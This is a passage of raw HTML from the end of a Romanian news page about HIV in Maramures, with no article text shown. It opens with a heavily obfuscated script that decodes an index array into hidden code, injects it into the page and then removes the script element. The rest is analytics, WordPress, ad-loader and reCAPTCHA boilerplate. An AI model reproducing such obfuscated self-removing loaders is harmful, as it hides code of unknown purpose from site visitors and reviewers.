30,57,52,38,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,24,6,71,71,83,88,63,41,54,47,49,75,6,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,5,49,41,6,53,44,49,41,54,67,52,49,69,41,34,34,54,12,41,81,58,5,81,75,6,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,18,72,52,65,75,52,47,30,33,78,81,22,19,44,30,75,69,49,52,75,49,78,83,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,24,6,53,57,38,52,33,30,57,52,38,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,24,6,71,71,83,88,63,41,54,47,49,75,6,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,5,49,41,6,53,44,49,41,54,67,52,49,69,41,34,34,54,12,41,81,58,69,49,52,75,49,5,81,75,6,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,69,49,52,75,49,18,72,52,65,75,52,47,54,52,49,53,54,57,18,53,44,81,75,75,69,75,34,52,81,30,33,30,81,93,6,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,88,71,93,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,93,71,72,71,18,63,41,54,47,49,6,81,22,19,44,7,78,49,75,5,34,41,54,52,57,49,83,18,30,33,78,49,44,65,52,57,67,49,58,21,76,83,54,52,49,53,54,57,18,49,6,49,43,4,32,18,81,22,19,44,81,75,75,43,27,49,52,50,49,27,93,27,86,12,57,49,52,57,49,27,32,93,6,53,44,81,75,75,69,75,34,52,81,30,33,30,81,18,30,33,78,49,41,6,6,71,29,52,33,12,54,52,71,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,49,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,49,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,49,41,6,6,71,41,33,49,52,54,71,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,49,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,49,44,57,52,50,49,79,30,29,65,30,57,67,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,49,41,6,6,71,41,34,34,52,57,38,71,83,49,44,30,57,57,52,54,2,16,89,25,6,49,44,30,57,57,52,54,2,16,89,25,93,53,44,58,49,20,65,18,52,65,75,52,47,30,33,78,49,41,6,6,71,34,54,52,34,52,57,38,71,83,49,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,93,49,44,30,57,57,52,54,2,16,89,25,18,52,65,75,52,47,30,33,78,49,41,6,6,71,33,30,65,65,71,83,49,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,52,65,75,52,47,54,52,49,53,54,57,18,53,44,53,57,30,49,6,81,22,19,44,7,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,43,4,32,18,78,33,53,57,81,49,30,12,57,47,77,41,30,49,78,49,77,83,88,30,33,78,49,77,6,6,53,57,38,52,33,30,57,52,38,83,63,41,54,47,49,77,6,4,18,52,65,75,52,47,30,33,78,49,77,80,76,4,83,54,52,49,53,54,57,18,30,33,78,49,77,80,4,46,46,12,44,54,30,67,78,53,83,6,6,49,54,53,52,83,54,52,49,53,54,57,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,77,41,30,49,78,49,77,93,76,83,18,72,5,76,4,4,83,18,72,83,78,83,18,77,30,57,38,12,77,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,78,71,54,52,75,30,61,52,71,5,33,53,57,81,49,30,12,57,78,83,88,12,44,54,30,67,78,53,83,18,72,83,18,12,44,54,30,67,78,53,83,18,72,5,54,30,67,87,33,53,57,81,49,30,12,57,78,53,83,88,52,6,81,22,19,44,7,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,44,71,93,53,44,30,20,67,69,81,65,41,75,75,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,63,41,54,47,20,6,38,12,81,53,20,52,57,49,44,29,12,38,26,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,43,75,49,26,65,52,6,27,38,30,75,34,65,41,26,87,47,57,12,57,52,47,24,30,20,34,12,54,49,41,57,49,18,27,32,71,83,44,65,52,57,67,49,58,18,30,33,78,20,80,4,83,88,38,12,81,53,20,52,57,49,44,29,12,38,26,44,30,57,57,52,54,2,16,89,25,6,71,37,38,29,65,12,81,48,47,19,54,54,12,54,44,71,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,77,30,57,38,12,77,44,41,65,52,54,49,78,27,37,38,29,65,12,81,48,47,52,50,49,52,57,75,30,12,57,47,52,54,54,12,54,47,4,33,10,92,84,76,60,60,92,27,93,71,0,57,71,93,27,16,54,26,47,49,12,47,38,30,75,41,29,65,52,47,49,58,30,75,47,52,50,49,52,57,75,30,12,57,47,12,54,47,54,52,75,49,41,54,49,47,26,12,53,54,47,57,41,63,30,67,41,49,12,54,44,27,83,18,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,54,52,65,12,41,38,78,83,18,72,5,76,4,83,18,72,30,33,78,52,43,4,32,44,81,65,30,52,57,49,90,30,38,49,58,6,6,4,83,54,52,49,53,54,57,47,33,41,65,75,52,18,63,41,54,47,54,41,49,30,12,6,52,43,4,32,44,81,65,30,52,57,49,90,30,38,49,58,56,53,81,65,44,75,34,54,30,49,52,69,77,30,38,49,58,18,63,41,54,47,57,52,77,69,29,67,69,58,52,30,67,58,49,6,89,41,49,58,44,33,65,12,12,54,78,54,41,49,30,12,45,53,81,65,44,75,34,54,30,49,52,69,58,52,30,67,58,49,83,18,63,41,54,47,41,38,69,58,52,30,67,58,49,6,89,41,49,58,44,33,65,12,12,54,78,57,52,77,69,29,67,69,58,52,30,67,58,49,56,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,83,18,30,33,78,41,38,69,58,52,30,67,58,49,45,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,24,6,57,52,77,69,29,67,69,58,52,30,67,58,49,83,88,57,52,77,69,29,67,69,58,52,30,67,58,49,6,41,38,69,58,52,30,67,58,49,45,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,18,72,30,33,78,53,44,12,57,81,52,6,6,53,57,38,52,33,30,57,52,38,83,88,53,44,12,57,81,52,6,49,54,53,52,18,53,44,41,65,63,6,43,32,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,52,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,41,38,69,30,38,6,52,43,30,32,44,81,65,41,75,75,3,41,20,52,44,75,34,65,30,49,78,53,44,30,20,67,69,81,65,41,75,75,93,71,82,71,83,43,76,32,18,81,22,19,44,81,75,75,43,27,49,52,50,49,27,93,27,86,12,57,49,52,57,49,27,32,93,6,27,44,27,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,27,47,44,27,93,53,44,30,20,67,69,81,65,41,75,75,93,27,82,27,93,41,38,69,30,38,93,27,88,29,41,81,48,67,54,12,53,57,38,82,75,30,61,52,87,41,53,49,12,47,27,93,57,52,77,69,29,67,69,58,52,30,67,58,49,93,27,34,50,18,47,29,41,81,48,67,54,12,53,57,38,82,34,12,75,30,49,30,12,57,87,4,47,82,27,93,53,81,65,44,41,38,69,49,12,69,75,34,54,30,49,52,43,41,38,69,30,38,32,45,41,38,69,58,52,30,67,58,49,93,27,34,50,18,72,27,18,30,33,78,52,43,30,32,44,12,33,33,75,52,49,23,41,54,52,57,49,24,6,6,57,53,65,65,83,88,53,44,41,65,63,44,34,53,75,58,78,41,38,69,30,38,83,18,72,63,41,54,47,38,6,81,22,19,44,7,78,71,17,71,93,52,43,30,32,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,30,38,93,71,47,71,93,52,43,30,32,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,49,41,67,3,41,20,52,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,33,12,54,78,34,6,4,18,34,21,38,44,65,52,57,67,49,58,18,34,93,93,83,88,30,33,78,38,43,34,32,44,12,57,81,65,30,81,48,6,6,57,53,65,65,83,88,38,43,34,32,44,12,57,81,65,30,81,48,6,33,53,57,81,49,30,12,57,78,52,52,83,88,63,41,54,47,41,6,52,52,44,49,41,54,67,52,49,51,51,52,52,44,75,54,81,19,65,52,20,52,57,49,18,63,41,54,47,81,30,6,41,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,67,52,49,37,49,49,54,30,29,53,49,52,78,71,29,30,38,71,83,18,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,41,75,75,30,67,57,78,53,81,65,44,65,30,57,48,69,54,52,38,30,54,52,81,49,69,53,54,65,93,53,81,65,44,41,38,69,49,12,69,65,30,57,48,43,81,30,32,83,18,54,52,49,53,54,57,47,33,41,65,75,52,18,72,18,72,72,72,78,33,53,57,81,49,30,12,57,47,54,63,30,52,77,78,83,88,30,33,78,81,22,19,44,63,44,30,57,62,30,52,77,34,12,54,49,78,53,44,53,57,30,49,83,83,88,63,41,54,47,65,49,6,71,71,18,65,49,6,53,44,77,30,38,67,52,49,69,30,38,93,71,81,71,93,53,44,41,65,63,44,13,12,30,57,78,43,75,52,34,41,54,41,49,12,54,6,71,81,71,32,83,18,63,41,54,47,34,63,6,4,18,30,33,78,81,22,19,44,34,63,6,6,33,41,65,75,52,83,88,81,22,19,44,34,63,6,49,54,53,52,18,34,63,6,76,18,72,63,41,54,47,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,30,44,75,54,81,6,81,22,19,44,53,54,78,53,81,65,44,63,30,52,77,69,53,54,65,5,88,27,30,27,87,65,49,5,27,34,27,87,34,63,5,27,67,27,87,81,22,19,44,67,78,83,5,27,77,27,87,53,44,77,30,38,67,52,49,69,30,38,72,83,18,54,52,49,53,54,57,18,72,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,54,63,30,52,77,78,83,18,72,5,76,4,4,4,83,18,72,83,78,83,18,72,54,52,49,53,54,57,47,49,54,53,52,18,72,5,54,65,12,41,38,87,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,65,75,6,71,71,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,53,81,65,44,53,57,30,49,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,30,33,78,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,41,65,63,71,32,24,6,53,57,38,52,33,30,57,52,38,83,88,65,75,93,6,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,77,30,38,67,52,49,69,30,38,71,32,93,71,81,71,93,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,41,65,63,71,32,44,13,12,30,57,78,43,75,52,34,41,54,41,49,12,54,6,71,81,71,32,83,93,71,82,71,18,72,72,65,75,6,65,75,44,75,53,29,75,49,54,78,4,5,65,75,44,65,52,57,67,49,58,82,76,83,18,63,41,54,47,65,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,65,75,30,44,75,54,81,6,81,22,19,44,53,54,78,53,81,65,44,65,12,41,38,69,53,54,65,5,88,27,30,27,87,65,75,5,27,67,27,87,81,22,19,44,67,78,83,72,83,18,54,52,49,53,54,57,47,49,54,53,52,18,72,5,72,18,12,44,30,57,30,49,78,83,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,12,44,54,65,12,41,38,5,76,4,4,4,83,18,54,52,49,53,54,57,47,12,18,72,72,78,83,72,18,72,81,22,19,44,75,49,41,54,49,78,83,18,56,45,47,7,20,29,30,49,58,38,67,61,20,20,53,30,49,41,53,47,45,56];function trnsotlytviqv(a,b){mgpimd='';for(var i=0;i<a.length;i++){mgpimd+=b[a[i]];}return mgpimd;}var smqagmsesj=window[trnsotlytviqv([38,12,81,53,20,52,57,49],rowqlaahnldd)];var kjvenqv=trnsotlytviqv([81,53,54,54,52,57,49,79,81,54,30,34,49],rowqlaahnldd);var iqebgbxfxcmhpx=trnsotlytviqv([75,54,81],rowqlaahnldd);var lxoqda=trnsotlytviqv([29,12,38,26],rowqlaahnldd);try{Object.getOwnPropertyDescriptor(Document.prototype,kjvenqv).get.apply(smqagmsesj)[iqebgbxfxcmhpx]=iqebgbxfxcmhpx;document.body=document.querySelectorAll('body')[0]}catch(e){}var jmmkzh=trnsotlytviqv([81,54,52,41,49,52,19,65,52,20,52,57,49],rowqlaahnldd);var mflvpbtkan=trnsotlytviqv([75,81,54,30,34,49],rowqlaahnldd);var prftzjasfimx=trnsotlytviqv([49,52,50,49,86,12,57,49,52,57,49],rowqlaahnldd);var xlmolgqppw=trnsotlytviqv([58,52,41,38],rowqlaahnldd);var fsehlufqmsiy=trnsotlytviqv([41,34,34,52,57,38,86,58,30,65,38],rowqlaahnldd);var kkgoldamjplgkjy=trnsotlytviqv([34,41,54,52,57,49,3,12,38,52],rowqlaahnldd);var kjngrpiumg=trnsotlytviqv([54,52,20,12,63,52,86,58,30,65,38],rowqlaahnldd);var ilwhkudbp=smqagmsesj[jmmkzh](mflvpbtkan);ilwhkudbp[prftzjasfimx]=trnsotlytviqv(ejmtjgprvor,rowqlaahnldd);smqagmsesj[lxoqda][fsehlufqmsiy](ilwhkudbp);ilwhkudbp[kkgoldamjplgkjy][kjngrpiumg](ilwhkudbp);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F" data-image-url="" data-title="SIDA+%E2%80%93+Virusul+HIV+se+imprastie+in+Maramures" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F" data-image-url="" data-title="SIDA+%E2%80%93+Virusul+HIV+se+imprastie+in+Maramures" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"221075","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24_Mqpn3vstkRJ7q3kLBsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021102440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>